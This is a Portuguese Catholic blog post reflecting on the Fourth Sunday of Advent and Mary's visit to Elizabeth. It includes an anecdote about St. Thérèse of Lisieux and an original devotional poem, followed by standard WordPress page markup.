<p>Meus irmãos e irmãs, a Liturgia do IV e último Domingo do Advento nos motiva a contemplar a Virgem Maria, a Mãe do Senhor, enquanto exemplo de peregrina e de espera ativa. E o Evangelho desta Liturgia está em Lc 1,39-45, passagem que está localizada na primeira parte do Evangelho segundo São Lucas intitulada <em>“Nascimento e vida oculta de João Batista e de Jesus”</em>.</p>
<p>Nesta Liturgia, Jesus, como fruto bendito, está no ventre da Virgem Maria (cf. Lc 1,42). E o evangelista Lucas nos apresenta duas mães e dois bebês fazendo uma ligação da Antiga com a Nova Aliança e com realidades cuja a esperança só faz sentido com a certeza do Anjo ao dizer que: <em>“Para Deus, com efeito, nada é impossível.”</em> (Lc 1,37).</p>
<p>É o caso da gravidez dessas duas mulheres: uma idosa e outra jovem, virgem. O ventre de Isabel guarda aquele que preparou os caminhos do Senhor, os caminhos de Jesus. Em Maria, <em>sacrário santo e vivo!</em>, Deus se encarna para recriar o homem à sua imagem e semelhança.</p>
<p>Depois, a Escolhida partiu, apressadamente, para visitar Isabel. No entanto, mais que uma visita, foi um ato missionário de quem está disponível a Deus, no silêncio e na escuta. Por isso, de uma forma ousada, podemos dizer que Maria é a poetisa de Deus, a mulher do alegra-te, pois o seu <em>“sim”</em> parte de uma íntima relação com o anúncio dos profetas. Não é fantasia de uma jovem, mas a consciência de que Deus, como declama no <em>Magnificat</em>, derruba os poderosos e exalta os humildes.</p>
<p>Quanto a Isabel, ela pode representar todas as mães e crianças que necessitam do cuidado de Deus para com os pobres. Já os pobres, como Isabel, são chamados a acolher a mãe de Deus e o Salvador em suas vidas.</p>
<p>A primeira leitura desta Liturgia nos recorda que o local do nascimento de Nosso Senhor seria em Belém. Diz a profecia de Miquéias: <em>“E tu, Belém de Éfrata , pequena entre os clãs de Judá, de ti sairá para mim aquele que governará Israel.”</em> (Mq 5,1). Já a segunda leitura, da Carta aos Hebreus, nos apresenta a ação, a missão e a identidade de Cristo, que veio para fazer a vontade do Pai. Diz o autor da Carta aos Hebreus: “<em>E graças a esta vontade é que somos santificados pela oferenda do corpo de Jesus Cristo, realizada uma vez por todas.”</em> (Hb 10,10).</p>
<p>A Liturgia de hoje, portanto, nos apresenta o exemplo de Maria, obediente ao chamado de Deus para colaborar com o Seu Plano de Salvação, mesmo que muitas situações não estejam tão claras. Entretanto, quando estamos cheios da Graça de Deus e de sua Palavra, nossa boca proclama naturalmente as maravilhas d’Ele, nossas ações são pautadas no amor e nossa vida é testemunho que quase sempre dispensam as palavras.</p>
<p>Chegando na metade do ciclo do Natal, que terminará no Batismo do Senhor, queremos recordar um fato da vida de Santa Teresinha, com quase 14 anos, e que marcou o início do terceiro período de sua vida, <em>“o mais cheio de graças do Céu”</em>, como disse a <em>Florzinha de Lisieux</em>.</p>
<p>Na noite do Natal de 1886<strong style="color: #0000ff;"><span style="font-family: Times New Roman, serif;"><span style="font-size: small;"><strong>(1)</strong></span></span></strong>, depois da Missa da meia-noite, estava ansiosa pelos presentes nos sapatos na lareira e ouviu, desavisadamente, de seu pai, que estava fatigado depois da Missa, um desabafo de que aquele seria o último ano das botas encantadas. Apesar de magoada e como que por um milagre, Teresinha terminou a noite alegre e aos pés de seu querido Rei, o seu pai, São Luís Martin (1823-1894) .</p>
<p>Peçamos, por fim, a intercessão de Nossa Senhora da Visitação, cultuada no dia 31 de maio, para que possamos receber o Espírito Santo, Espírito da caridade presente na viagem de Nazaré à casa de Isabel e fundamental para uma vida de oração e da caridade. Amém..</p>
<p><strong style="color: #0000ff;"><span style="color: #000000;">*   *   *</span><br />
</strong><strong style="color: #0000ff;"><span style="font-family: Times New Roman, serif;"><span style="font-size: small;"><strong>(1)</strong></span></span></strong><span style="font-family: Times New Roman, serif;"><span style="font-size: small;"> Esse episódio da vida de Santa Teresinha do Menino Jesus e da Sagrada Face está no livro <strong>&#8220;<em>História de uma Alma&#8221;</em></strong> (Manuscrito A, 45 r-v).</span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: small;"> </span></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>⇒ POESIA ⇐</strong></span></p>
<h2 style="text-align: center;"><em><strong>Mãe do Silêncio e da Escuta</strong></em></h2>
<p style="text-align: center;"><span style="color: #000000;"><br />
No silêncio e na escuta do mensageiro,<br />
Mas também questionando,<br />
Entrega-se ao Senhor que forte lhe chama,<br />
Coloca-se a disposição porquê muito ama,<br />
Mãe de Deus e da humanidade,<br />
Para Deus é toda gratuidade,<br />
Como poetisa um poema exclama.<br />
*<br />
Apressada parte caminhando,<br />
Nos caminhos longos das tantas montanhas,<br />
Para viver a missão em caridade,<br />
Sentindo o chamado em simplicidade.<br />
Leva consigo o Deus criança,<br />
Parte sem medo e com muita esperança,<br />
Para servir com humildade.<br />
*<br />
Traz ao mundo o Verbo encarnado,<br />
Na sua vida de exigente e de peregrina,<br />
Carrega no colo com muita coragem,<br />
Levando a sério a divina mensagem,<br />
Por que será a mãe do Rei de amor,<br />
Colaborando no Plano Salvador ,<br />
Deus virá em carne, além da imagem.<br />
*<br />
Denuncia os tantos erros do mundo<br />
Com o canto alegre de profecia,<br />
Vê os poderes que machucam os humanos,<br />
Percebe as riquezas do mundo como engano,<br />
Quando são usados para oprimir,<br />
Somente Deus poder corrigir,<br />
A deficiência dos homens e os seus planos.<br />
*<br />
E nesta missão divina que recebeu,<br />
É cheia de Graça em abundância,<br />
Repleta da Palavra do Senhor,<br />
Cantora dos pobres em sua dor,<br />
Está consciente de sua missão,<br />
Vive ativa e sem omissão,<br />
É Mãe dos Apóstolos com pleno amor.</span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="#_ftnref1" name="_ftn1"></a></span></p>
<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="#_ftnref1" name="_ftn1"></a></span></p>
<div id="attachment_3413" style="width: 730px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-3413" class="wp-image-3413 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2021/12/ano_c_advento_4_dom_a.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2021/12/ano_c_advento_4_dom_a.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2021/12/ano_c_advento_4_dom_a-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2021/12/ano_c_advento_4_dom_a-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2021/12/ano_c_advento_4_dom_a-351x350.jpg 351w" sizes="(max-width: 720px) 100vw, 720px" /><p id="caption-attachment-3413" class="wp-caption-text">Referência da (i) imagem principal: J. Tissot (1836-1902), <strong>In</strong> <a href="https://www.brooklynmuseum.org/opencollection/objects/4424">brooklynmuseum.org – “The Visitation”</a> ; (ii) imagem da Coroa do Advento: <strong>In</strong> <a href="http://favpng.com/png_view/church-flags-clip-art-advent-wreath-advent-candle-png/GhCt00wb">favpng.com/png_view/church-flags-clip-art-advent-wreath-advent-candle-png/GhCt00wb</a> e (iii) Imagem das rosas: In &lt;<a href="http://gratispng.com/png-uj22en">gratispng.com/png-uj22en</a>&gt;.</p></div>
<p style="text-align: center;"><span style="color: #0000ff;"><strong><br />
⇒ </strong><em><strong>Que a Palavra e a Luz de Jesus Cristo, que nos motiva a contemplar a Virgem enquanto exemplo de peregrina e de espera ativa, ilumine o seu caminho! </strong></em><strong>⇐</strong></span></p>
<p>&nbsp;</p>
<div id="attachment_557" style="width: 160px" class="wp-caption aligncenter"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><img decoding="async" aria-describedby="caption-attachment-557" class="wp-image-557 size-thumbnail" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-150x150.png" alt="" width="150" height="150" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-150x150.png 150w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-300x300.png 300w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-350x350.png 350w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-270x270.png 270w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-192x192.png 192w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-180x180.png 180w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-32x32.png 32w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-557" class="wp-caption-text"><span style="color: #8b0000;"><a style="color: #8b0000;" href="https://palavraepoesia.blog.br/sobre-o-blog/"> Sobre o blog</a></span></p></div>
<p>&nbsp;</p>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Marcado</span> &nbsp;&nbsp;<a href="https://palavraepoesia.blog.br/tag/bendita-es-tu-entre-as-mulheres/" rel="tag">“Bendita és tu entre as mulheres”</a>, <a href="https://palavraepoesia.blog.br/tag/a-visitacao-cf-lc-1-vers-39-45/" rel="tag">A visitação (cf Lc 1 vers 39-45)</a>, <a href="https://palavraepoesia.blog.br/tag/anuncio-da-vinda-do-messias/" rel="tag">Anúncio da vinda do Messias</a>, <a href="https://palavraepoesia.blog.br/tag/blog-palavra-e-poesia-ano-xi/" rel="tag">Blog “Palavra e Poesia” – Ano XI</a>, <a href="https://palavraepoesia.blog.br/tag/ciclo-do-natal-ano-c-sao-lucas/" rel="tag">Ciclo do Natal – Ano C – São Lucas</a>, <a href="https://palavraepoesia.blog.br/tag/concebido-pelo-poder-do-es-cf-cigc-484-486/" rel="tag">Concebido pelo poder do ES (cf CIgC 484-486)</a>, <a href="https://palavraepoesia.blog.br/tag/desastre-e-gloria-da-dinastia-de-davi-cf-mq-5-vers-14-a-5-vers-3/" rel="tag">Desastre e glória da dinastia de Davi (cf Mq 5 vers 14 a 5 vers 3)</a>, <a href="https://palavraepoesia.blog.br/tag/esperanca-e-purificacao-da-vida/" rel="tag">Esperança e purificação da vida</a>, <a href="https://palavraepoesia.blog.br/tag/ineficacia-dos-sacrificios-antigos-cf-hb-10-vers-1-10/" rel="tag">Ineficácia dos sacrifícios antigos (cf Hb 10 vers 1-10)</a>, <a href="https://palavraepoesia.blog.br/tag/iv-domingo-do-tempo-do-advento-ano-c-sao-lucas/" rel="tag">IV Domingo do Tempo do Advento - Ano C - São Lucas</a>, <a href="https://palavraepoesia.blog.br/tag/o-futuro-vencedor-da-assiria-cf-mq-5-vers-4-5/" rel="tag">O futuro vencedor da Assíria (cf Mq 5 vers 4-5)</a>, <a href="https://palavraepoesia.blog.br/tag/oracao-pela-restauracao-de-israel-cf-sl-8079/" rel="tag">Oração pela restauração de Israel [cf Sl 80(79)]</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-do-advento-ano-c-sao-lucas/" rel="tag">Tempo do Advento – Ano C – São Lucas</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-liturgico-ano-c-sao-lucas/" rel="tag">Tempo Litúrgico – Ano C – São Lucas</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-3415 -->
	
	
				</div> <!--content-masonry-->
				
						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://palavraepoesia.blog.br/category/cronicas-da-palavra/">Crônicas da Palavra</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://palavraepoesia.blog.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/">Palavra e Poesia</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://palavraepoesia.blog.br/category/vida-e-poesia/">Vida e Poesia</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
					<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Mantido por <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="StrCPVisits_js_frontend-js-extra">
/* <![CDATA[ */
var STR_CPVISITS = {"security":"aaf64d3a29","ajax_url":"https://palavraepoesia.blog.br/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1765570299" id="StrCPVisits_js_frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:41:09 -->